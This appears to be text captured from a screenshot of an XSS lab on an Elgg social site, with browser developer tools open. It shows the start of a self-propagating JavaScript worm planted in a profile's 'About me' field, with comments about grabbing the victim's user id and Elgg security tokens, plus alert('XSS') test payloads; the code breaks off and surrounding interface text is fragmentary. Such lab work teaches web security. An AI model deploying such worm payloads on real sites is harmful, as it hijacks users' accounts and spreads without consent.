 Brief description: alert('XSS');alert('XSS');
div.profile-aboutme-contents | 396.933 × 1270.5
About me
<script type="text/javascript" id="worm">
window.onload = function(){
// Worm
var headerTag = "<script id=\"worm\"
type=\"text/javascript\">";
var jsCode =
document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag +
jsCode + tailTag);
//JavaScript code to access user name, user guid, Time
Stamp __elgg_ts
//and Security Token __elgg_token
Edit profile
Edit avatar
Blogs
Bookmarks
Highlight All Match Case Whole Words 1 of 2 matches Reached end of page, continued from top
Console Debugger { } Style Editor Performance Memory Network Storage
Search HTML
Rules
Filter
<div class="odd"></div>
<p class="profile-aboutme-title"></p>
<div class="profile-aboutme-contents">
<div class="elgg-output mtn">
<p>
<script type="text/javascript" id="worm">
<br>
window.onload = function(){
<br>
element
}
p:last-chil
margin-b
}
p {
margin-b